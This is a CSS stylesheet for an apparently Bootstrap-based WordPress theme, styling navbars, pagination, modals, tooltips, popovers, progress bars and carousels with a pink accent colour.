.navbar .pull-right > li > .dropdown-menu,
.navbar .nav > li > .dropdown-menu.pull-right {
left: auto;
right: 0;
}
.navbar .pull-right > li > .dropdown-menu:before,
.navbar .nav > li > .dropdown-menu.pull-right:before {
left: auto;
right: 12px;
}
.navbar .pull-right > li > .dropdown-menu:after,
.navbar .nav > li > .dropdown-menu.pull-right:after {
left: auto;
right: 13px;
}
.navbar .pull-right > li > .dropdown-menu .dropdown-menu,
.navbar .nav > li > .dropdown-menu.pull-right .dropdown-menu {
left: auto;
right: 100%;
margin-left: 0;
margin-right: -1px;
-webkit-border-radius: 6px 0 6px 6px;
-moz-border-radius: 6px 0 6px 6px;
border-radius: 6px 0 6px 6px;
}
.navbar-inverse .navbar-inner {
background-color: #1b1b1b;
background-image: -moz-linear-gradient(top, #222222, #111111);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#222222), to(#111111));
background-image: -webkit-linear-gradient(top, #222222, #111111);
background-image: -o-linear-gradient(top, #222222, #111111);
background-image: linear-gradient(to bottom, #222222, #111111);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff222222', endColorstr='#ff111111', GradientType=0);
border-color: #252525;
}
.navbar-inverse .brand,
.navbar-inverse .nav > li > a {
color: #999999;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.navbar-inverse .brand:hover,
.navbar-inverse .nav > li > a:hover,
.navbar-inverse .brand:focus,
.navbar-inverse .nav > li > a:focus {
color: #ffffff;
}
.navbar-inverse .brand {
color: #999999;
}
.navbar-inverse .navbar-text {
color: #999999;
}
.navbar-inverse .nav > li > a:focus,
.navbar-inverse .nav > li > a:hover {
background-color: transparent;
color: #ffffff;
}
.navbar-inverse .nav .active > a,
.navbar-inverse .nav .active > a:hover,
.navbar-inverse .nav .active > a:focus {
color: #ffffff;
background-color: #111111;
}
.navbar-inverse .navbar-link {
color: #999999;
}
.navbar-inverse .navbar-link:hover,
.navbar-inverse .navbar-link:focus {
color: #ffffff;
}
.navbar-inverse .divider-vertical {
border-left-color: #111111;
border-right-color: #222222;
}
.navbar-inverse .nav li.dropdown.open > .dropdown-toggle,
.navbar-inverse .nav li.dropdown.active > .dropdown-toggle,
.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle {
background-color: #111111;
color: #ffffff;
}
.navbar-inverse .nav li.dropdown > a:hover .caret,
.navbar-inverse .nav li.dropdown > a:focus .caret {
border-top-color: #ffffff;
border-bottom-color: #ffffff;
}
.navbar-inverse .nav li.dropdown > .dropdown-toggle .caret {
border-top-color: #999999;
border-bottom-color: #999999;
}
.navbar-inverse .nav li.dropdown.open > .dropdown-toggle .caret,
.navbar-inverse .nav li.dropdown.active > .dropdown-toggle .caret,
.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle .caret {
border-top-color: #ffffff;
border-bottom-color: #ffffff;
}
.navbar-inverse .navbar-search .search-query {
color: #ffffff;
background-color: #515151;
border-color: #111111;
-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15);
-moz-box-shadow: inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15);
box-shadow: inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15);
-webkit-transition: none;
-moz-transition: none;
-o-transition: none;
transition: none;
}
.navbar-inverse .navbar-search .search-query:-moz-placeholder {
color: #cccccc;
}
.navbar-inverse .navbar-search .search-query:-ms-input-placeholder {
color: #cccccc;
}
.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder {
color: #cccccc;
}
.navbar-inverse .navbar-search .search-query:focus,
.navbar-inverse .navbar-search .search-query.focused {
padding: 5px 15px;
color: #333333;
text-shadow: 0 1px 0 #ffffff;
background-color: #ffffff;
border: 0;
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
outline: 0;
}
.navbar-inverse .btn-navbar {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
background-color: #0e0e0e;
background-image: -moz-linear-gradient(top, #151515, #040404);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#151515), to(#040404));
background-image: -webkit-linear-gradient(top, #151515, #040404);
background-image: -o-linear-gradient(top, #151515, #040404);
background-image: linear-gradient(to bottom, #151515, #040404);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff151515', endColorstr='#ff040404', GradientType=0);
border-color: #040404 #040404 #000000;
border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
*background-color: #040404;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.navbar-inverse .btn-navbar:hover,
.navbar-inverse .btn-navbar:focus,
.navbar-inverse .btn-navbar:active,
.navbar-inverse .btn-navbar.active,
.navbar-inverse .btn-navbar.disabled,
.navbar-inverse .btn-navbar[disabled] {
color: #ffffff;
background-color: #040404;
*background-color: #000000;
}
.navbar-inverse .btn-navbar:active,
.navbar-inverse .btn-navbar.active {
background-color: #000000 \9;
}
.breadcrumb {
padding: 0px 0px;
margin: 0 0 20px;
list-style: none;
}
.breadcrumb > li {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
text-shadow: 0 0px 0 #ffffff;
}
.breadcrumb > li > .divider {
padding: 0 5px;
color: #ccc;
}
.breadcrumb > .active {
color: #999999;
}
.pagination {
margin: 20px 0;
}
.pagination ul {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
margin-left: 0;
margin-bottom: 0;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.pagination ul > li {
display: inline;
}
.pagination ul > li > a,
.pagination ul > li > span {
float: left;
padding: 8px 16px;
line-height: 20px;
text-decoration: none;
background-color: #ffffff;
border: 0px solid #dddddd;
border-left-width: 0;
margin:1px;
}
.pagination ul > li > a:hover,
.pagination ul > li > a:focus,
.pagination ul > .active > a,
.pagination ul > .active > span {
background-color: #f7f7f7;
}
.pagination ul > .active > a,
.pagination ul > .active > span {
color: #999999;
cursor: default;
}
.pagination ul > .disabled > span,
.pagination ul > .disabled > a,
.pagination ul > .disabled > a:hover,
.pagination ul > .disabled > a:focus {
color: #999999;
background-color: transparent;
cursor: default;
}
.pagination ul > li:first-child > a,
.pagination ul > li:first-child > span {
border-left-width: 0px;
-webkit-border-top-left-radius: 0px;
-moz-border-radius-topleft: 0px;
border-top-left-radius: 0px;
-webkit-border-bottom-left-radius: 0px;
-moz-border-radius-bottomleft: 0px;
border-bottom-left-radius: 0px;
}
.pagination ul > li:last-child > a,
.pagination ul > li:last-child > span {
-webkit-border-top-right-radius: 0px;
-moz-border-radius-topright: 0px;
border-top-right-radius: 0px;
-webkit-border-bottom-right-radius: 0px;
-moz-border-radius-bottomright: 0px;
border-bottom-right-radius: 0px;
}
.pagination-centered {
text-align: center;
}
.pagination-right {
text-align: right;
}
.pagination-large ul > li > a,
.pagination-large ul > li > span {
padding: 11px 19px;
font-size: 17.5px;
}
.pagination-large ul > li:first-child > a,
.pagination-large ul > li:first-child > span {
-webkit-border-top-left-radius: 6px;
-moz-border-radius-topleft: 6px;
border-top-left-radius: 6px;
-webkit-border-bottom-left-radius: 6px;
-moz-border-radius-bottomleft: 6px;
border-bottom-left-radius: 6px;
}
.pagination-large ul > li:last-child > a,
.pagination-large ul > li:last-child > span {
-webkit-border-top-right-radius: 6px;
-moz-border-radius-topright: 6px;
border-top-right-radius: 6px;
-webkit-border-bottom-right-radius: 6px;
-moz-border-radius-bottomright: 6px;
border-bottom-right-radius: 6px;
}
.pagination-mini ul > li:first-child > a,
.pagination-small ul > li:first-child > a,
.pagination-mini ul > li:first-child > span,
.pagination-small ul > li:first-child > span {
-webkit-border-top-left-radius: 3px;
-moz-border-radius-topleft: 3px;
border-top-left-radius: 3px;
-webkit-border-bottom-left-radius: 3px;
-moz-border-radius-bottomleft: 3px;
border-bottom-left-radius: 3px;
}
.pagination-mini ul > li:last-child > a,
.pagination-small ul > li:last-child > a,
.pagination-mini ul > li:last-child > span,
.pagination-small ul > li:last-child > span {
-webkit-border-top-right-radius: 3px;
-moz-border-radius-topright: 3px;
border-top-right-radius: 3px;
-webkit-border-bottom-right-radius: 3px;
-moz-border-radius-bottomright: 3px;
border-bottom-right-radius: 3px;
}
.pagination-small ul > li > a,
.pagination-small ul > li > span {
padding: 2px 10px;
font-size: 11.9px;
}
.pagination-mini ul > li > a,
.pagination-mini ul > li > span {
padding: 0 6px;
font-size: 10.5px;
}
.pager {
margin: 20px 0;
list-style: none;
text-align: left;
*zoom: 1;
}
.pager:before,
.pager:after {
display: table;
content: "";
line-height: 0;
}
.pager:after {
clear: both;
}
.pager li {
display: inline;
}
.pager li > a,
.pager li > span {
display: inline-block;
padding: 5px 14px;
background-color: #fff;
border: 1px solid #eee;
}
.pager li > a:hover,
.pager li > a:focus {
text-decoration: none;
background-color: #fff;
}
.pager .next > a,
.pager .next > span {
float: right;
}
.pager .previous > a,
.pager .previous > span {
float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
color: #999999;
background-color: #fff;
cursor: default;
}
.modal-backdrop {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 1040;
background-color: #000000;
}
.modal-backdrop.fade {
opacity: 0;
}
.modal-backdrop,
.modal-backdrop.fade.in {
opacity: 0.8;
filter: alpha(opacity=80);
}
.modal {
position: fixed;
top: 10%;
left: 50%;
z-index: 1050;
width: 560px;
margin-left: -280px;
background-color: #ffffff;
border: 1px solid #999;
border: 1px solid rgba(0, 0, 0, 0.3);
*border: 1px solid #999;
/* IE6-7 */
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
-webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
-moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
-webkit-background-clip: padding-box;
-moz-background-clip: padding-box;
background-clip: padding-box;
outline: none;
}
.modal.fade {
-webkit-transition: opacity .3s linear, top .3s ease-out;
-moz-transition: opacity .3s linear, top .3s ease-out;
-o-transition: opacity .3s linear, top .3s ease-out;
transition: opacity .3s linear, top .3s ease-out;
top: -25%;
}
.modal.fade.in {
top: 10%;
}
.modal-header {
padding: 9px 15px;
border-bottom: 1px solid #eee;
}
.modal-header .close {
margin-top: 2px;
}
.modal-header h3 {
margin: 0;
line-height: 30px;
}
.modal-body {
position: relative;
overflow-y: auto;
max-height: 400px;
padding: 15px;
}
.modal-form {
margin-bottom: 0;
}
.modal-footer {
padding: 14px 15px 15px;
margin-bottom: 0;
text-align: right;
background-color: #f5f5f5;
border-top: 1px solid #ddd;
-webkit-border-radius: 0 0 6px 6px;
-moz-border-radius: 0 0 6px 6px;
border-radius: 0 0 6px 6px;
-webkit-box-shadow: inset 0 1px 0 #ffffff;
-moz-box-shadow: inset 0 1px 0 #ffffff;
box-shadow: inset 0 1px 0 #ffffff;
*zoom: 1;
}
.modal-footer:before,
.modal-footer:after {
display: table;
content: "";
line-height: 0;
}
.modal-footer:after {
clear: both;
}
.modal-footer .btn + .btn {
margin-left: 5px;
margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
margin-left: 0;
}
.tooltip {
position: absolute;
z-index: 1030;
display: block;
visibility: visible;
font-size: 11px;
line-height: 1.4;
opacity: 0;
filter: alpha(opacity=0);
}
.tooltip.in {
opacity: 0.8;
filter: alpha(opacity=80);
}
.tooltip.top {
margin-top: -3px;
padding: 5px 0;
}
.tooltip.right {
margin-left: 3px;
padding: 0 5px;
}
.tooltip.bottom {
margin-top: 3px;
padding: 5px 0;
}
.tooltip.left {
margin-left: -3px;
padding: 0 5px;
}
.tooltip-inner {
max-width: 200px;
padding: 8px;
color: #ffffff;
text-align: center;
text-decoration: none;
background-color: #000000;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
.tooltip-arrow {
position: absolute;
width: 0;
height: 0;
border-color: transparent;
border-style: solid;
}
.tooltip.top .tooltip-arrow {
bottom: 0;
left: 50%;
margin-left: -5px;
border-width: 5px 5px 0;
border-top-color: #000000;
}
.tooltip.right .tooltip-arrow {
top: 50%;
left: 0;
margin-top: -5px;
border-width: 5px 5px 5px 0;
border-right-color: #000000;
}
.tooltip.left .tooltip-arrow {
top: 50%;
right: 0;
margin-top: -5px;
border-width: 5px 0 5px 5px;
border-left-color: #000000;
}
.tooltip.bottom .tooltip-arrow {
top: 0;
left: 50%;
margin-left: -5px;
border-width: 0 5px 5px;
border-bottom-color: #000000;
}
.popover {
position: absolute;
top: 0;
left: 0;
z-index: 1010;
display: none;
max-width: 276px;
padding: 1px;
text-align: left;
background-color: #ffffff;
-webkit-background-clip: padding-box;
-moz-background-clip: padding;
background-clip: padding-box;
border: 1px solid #ccc;
border: 1px solid rgba(0, 0, 0, 0.2);
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
-moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
white-space: normal;
}
.popover.top {
margin-top: -10px;
}
.popover.right {
margin-left: 10px;
}
.popover.bottom {
margin-top: 10px;
}
.popover.left {
margin-left: -10px;
}
.popover-title {
margin: 0;
padding: 8px 14px;
font-size: 14px;
font-weight: normal;
line-height: 18px;
background-color: #f7f7f7;
border-bottom: 1px solid #ebebeb;
-webkit-border-radius: 5px 5px 0 0;
-moz-border-radius: 5px 5px 0 0;
border-radius: 5px 5px 0 0;
}
.popover-title:empty {
display: none;
}
.popover-content {
padding: 9px 14px;
}
.popover .arrow,
.popover .arrow:after {
position: absolute;
display: block;
width: 0;
height: 0;
border-color: transparent;
border-style: solid;
}
.popover .arrow {
border-width: 11px;
}
.popover .arrow:after {
border-width: 10px;
content: "";
}
.popover.top .arrow {
left: 50%;
margin-left: -11px;
border-bottom-width: 0;
border-top-color: #999;
border-top-color: rgba(0, 0, 0, 0.25);
bottom: -11px;
}
.popover.top .arrow:after {
bottom: 1px;
margin-left: -10px;
border-bottom-width: 0;
border-top-color: #ffffff;
}
.popover.right .arrow {
top: 50%;
left: -11px;
margin-top: -11px;
border-left-width: 0;
border-right-color: #999;
border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right .arrow:after {
left: 1px;
bottom: -10px;
border-left-width: 0;
border-right-color: #ffffff;
}
.popover.bottom .arrow {
left: 50%;
margin-left: -11px;
border-top-width: 0;
border-bottom-color: #999;
border-bottom-color: rgba(0, 0, 0, 0.25);
top: -11px;
}
.popover.bottom .arrow:after {
top: 1px;
margin-left: -10px;
border-top-width: 0;
border-bottom-color: #ffffff;
}
.popover.left .arrow {
top: 50%;
right: -11px;
margin-top: -11px;
border-right-width: 0;
border-left-color: #999;
border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left .arrow:after {
right: 1px;
border-right-width: 0;
border-left-color: #ffffff;
bottom: -10px;
}
.thumbnails {
margin-left: -20px;
list-style: none;
*zoom: 1;
}
.thumbnails:before,
.thumbnails:after {
display: table;
content: "";
line-height: 0;
}
.thumbnails:after {
clear: both;
}
.row-fluid .thumbnails {
margin-left: 0;
}
.thumbnails > li {
float: left;
margin-bottom: 20px;
margin-left: 20px;
}
.thumbnail {
position: relative;
display: block;
padding: 0px;
line-height: 20px;
border: 0px solid #ddd;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
-webkit-box-shadow: 0 0px 0px rgba(0, 0, 0, 0.055);
-moz-box-shadow: 0 0px 0px rgba(0, 0, 0, 0.055);
box-shadow: 0 0px 0px rgba(0, 0, 0, 0.055);
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
a.thumbnail:hover,
a.thumbnail:focus {
border-color: #0088cc;
-webkit-box-shadow: 0 0px 0px rgba(0, 105, 214, 0.25);
-moz-box-shadow: 0 0px 0px rgba(0, 105, 214, 0.25);
box-shadow: 0 0px 0px rgba(0, 105, 214, 0.25);
}
.thumbnail > img {
display: block;
max-width: 100%;
margin-left: auto;
margin-right: auto;
}
.thumbnail .caption {
}
.media,
.media-body {
overflow: hidden;
*overflow: visible;
zoom: 1;
}
.media,
.media .media {
margin-top: 15px;
}
.media:first-child {
margin-top: 0;
}
.media-object {
display: block;
}
.media-heading {
margin: 0 0 5px;
}
.media > .pull-left {
margin-right: 10px;
}
.media > .pull-right {
margin-left: 10px;
}
.media-list {
margin-left: 0;
list-style: none;
}
.label,
.badge {
display: inline-block;
padding: 2px 4px;
font-size: 11.844px;
font-weight: bold;
line-height: 14px;
color: #ffffff;
vertical-align: baseline;
white-space: nowrap;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
background-color: #999999;
}
.label {
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.badge {
padding-left: 9px;
padding-right: 9px;
-webkit-border-radius: 9px;
-moz-border-radius: 9px;
border-radius: 9px;
}
a.label:hover,
a.badge:hover {
color: #ffffff;
text-decoration: none;
cursor: pointer;
}
.label-important,
.badge-important {
background-color: #b94a48;
}
.label-important[href],
.badge-important[href] {
background-color: #953b39;
}
.label-warning,
.badge-warning {
background-color: #f89406;
}
.label-warning[href],
.badge-warning[href] {
background-color: #c67605;
}
.label-success,
.badge-success {
background-color: #468847;
}
.label-success[href],
.badge-success[href] {
background-color: #356635;
}
.label-info,
.badge-info {
background-color: #3a87ad;
}
.label-info[href],
.badge-info[href] {
background-color: #2d6987;
}
.label-inverse,
.badge-inverse {
background-color: #333333;
}
.label-inverse[href],
.badge-inverse[href] {
background-color: #1a1a1a;
}
.btn .label,
.btn .badge {
position: relative;
top: -1px;
}
.btn-mini .label,
.btn-mini .badge {
top: 0;
}
@-webkit-keyframes progress-bar-stripes {
from {
background-position: 40px 0;
}
to {
background-position: 0 0;
}
}
@-moz-keyframes progress-bar-stripes {
from {
background-position: 40px 0;
}
to {
background-position: 0 0;
}
}
@-ms-keyframes progress-bar-stripes {
from {
background-position: 40px 0;
}
to {
background-position: 0 0;
}
}
@-o-keyframes progress-bar-stripes {
from {
background-position: 0 0;
}
to {
background-position: 40px 0;
}
}
@keyframes progress-bar-stripes {
from {
background-position: 40px 0;
}
to {
background-position: 0 0;
}
}
.progress {
overflow: hidden;
margin-bottom: 8px;
background-color: #e8e8e8;
position:relative;
}
.progress .bar {
width: 0;
height: 100%;
color: #ffffff;
font-size: 16px;
background-color: #FF69B4;
}
.progress-main {height:30px; color:#000; font-size:13px; font-weight:bold; width: 60px; text-align: right; line-height: 20px;}
.progress-label {width:100%; height:20px; color:#000; font-size:15px; text-align: left; line-height: 20px;}
.progress .bar + .bar {
}
.progress-striped .bar {
background-color: #FF69B4;
}
.progress.active .bar {
height:30px;
text-align: right; line-height: 29px;
}
.progress.active .bar span{
margin-right:12px;
}
.progress-danger .bar,
.progress .bar-danger {
background-color: #dd514c;
}
.progress-danger.progress-striped .bar,
.progress-striped .bar-danger {
background-color: #ee5f5b;
background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-success .bar,
.progress .bar-success {
background-color: #5eb95e;
background-image: -moz-linear-gradient(top, #62c462, #57a957);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));
background-image: -webkit-linear-gradient(top, #62c462, #57a957);
background-image: -o-linear-gradient(top, #62c462, #57a957);
background-image: linear-gradient(to bottom, #62c462, #57a957);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff57a957', GradientType=0);
}
.progress-success.progress-striped .bar,
.progress-striped .bar-success {
background-color: #62c462;
background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-info .bar,
.progress .bar-info {
background-color: #4bb1cf;
background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));
background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
background-image: linear-gradient(to bottom, #5bc0de, #339bb9);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff339bb9', GradientType=0);
}
.progress-info.progress-striped .bar,
.progress-striped .bar-info {
background-color: #5bc0de;
background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-warning .bar,
.progress .bar-warning {
background-color: #faa732;
background-image: -moz-linear-gradient(top, #fbb450, #f89406);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
background-image: -o-linear-gradient(top, #fbb450, #f89406);
background-image: linear-gradient(to bottom, #fbb450, #f89406);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450', endColorstr='#fff89406', GradientType=0);
}
.progress-warning.progress-striped .bar,
.progress-striped .bar-warning {
background-color: #fbb450;
background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.accordion {
}
.accordion h6{
font-weight:500;
}
.accordion-group {
margin-bottom: -1px;
border: 1px solid #e5e5e5;
}
.accordion-heading {
border-bottom: 0;
}
.accordion-heading .accordion-toggle {
display: block;
padding: 20px 15px;
background: #fff;
}
.accordion-heading .accordion-toggle a:active {
background: #f9f9f9;
}
.accordion-toggle {
cursor: pointer;
}
.accordion-inner {
padding: 9px 15px;
border-top: 1px solid #e5e5e5;
background: #f9f9f9;
}
.carousel {
position: relative;
margin-bottom: 20px;
line-height: 1;
}
.carousel-inner {
overflow: hidden;
width: 100%;
position: relative;
}
.carousel-inner > .item {
display: none;
position: relative;
-webkit-transition: 0.6s ease-in-out left;
-moz-transition: 0.6s ease-in-out left;
-o-transition: 0.6s ease-in-out left;
transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
display: block;
line-height: 1;
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
display: block;
}
.carousel-inner > .active {
left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
position: absolute;
top: 0;
width: 100%;
}
.carousel-inner > .next {
left: 100%;
}
.carousel-inner > .prev {
left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
left: 0;
}
.carousel-inner > .active.left {
left: -100%;
}
.carousel-inner > .active.right {
left: 100%;
}
.carousel-control {
position: absolute;
top: 40%;
left: 15px;
width: 40px;
height: 40px;
margin-top: -20px;
font-size: 60px;
font-weight: 100;
line-height: 30px;
color: #ffffff;
text-align: center;
background: #222222;
border: 3px solid #ffffff;
-webkit-border-radius: 23px;
-moz-border-radius: 23px;
border-radius: 23px;
opacity: 0.5;
filter: alpha(opacity=50);
}
.carousel-control.right {
left: auto;
right: 15px;
}
.carousel-control:hover,
.carousel-control:focus {
color: #ffffff;
text-decoration: none;
opacity: 0.9;
filter: alpha(opacity=90);
}
.carousel-indicators {
position: absolute;
top: 15px;
right: 15px;
z-index: 5;
margin: 0;
list-style: none;
}
.carousel-indicators li {
display: block;
float: left;
width: 10px;
height: 10px;
margin-left: 5px;
text-indent: -999px;
background-color: #ccc;
background-color: rgba(255, 255, 255, 0.25);
border-radius: 5px;
}
.carousel-indicators .active {
background-color: #fff;
}
.carousel-caption {
position: absolute;
left: 0;
right: 0;
bottom: 0;
padding: 15px;
background: #333333;
background: rgba(0, 0, 0, 0.75);
}
.carousel-caption h4,
.carousel-caption p {
color: #ffffff;
line-height: 20px;
}
.carousel-caption h4 {
margin: 0 0 5px;
}
.carousel-caption p {
margin-bottom: 0;
}
.hero-unit {
padding: 30px;
margin-bottom: 30px;
font-size: 18px;
font-weight: 200;
line-height: 30px;
color: inherit;
background-color: #f8f8f8;
border:1px solid #e3e3e3;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}
.hero-unit h1 {
margin-bottom: 0;
font-size: 60px;
line-height: 1;
color: inherit;
letter-spacing: -1px;
}
.hero-unit li {
line-height: 30px;
}
.pull-right {
float: right;
}
.pull-left {
float: left;
}
.hide {
display: none;
}
.show {
display: block;
}
.invisible {
visibility: hidden;
}
.affix {
position: fixed;
}
a,
.social_link,
.related-posts_item a,
.post_author a,
.breadcrumb a,
.post-list a,
.comments-custom a,
#wp-calendar a,
.tagcloud a,
.post_date_grid_filtr a {
color: #FF69B4;
}
.zoom-icon, .zoom-insta, .zoom-icon-video, .image-mail:hover .zoom-mail {
background: #FF69B4;
}
.link-image a p {background:#FF69B4;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";filter: alpha(opacity=90);-moz-opacity: 0.9;-khtml-opacity: 0.9;opacity: 0.9;}
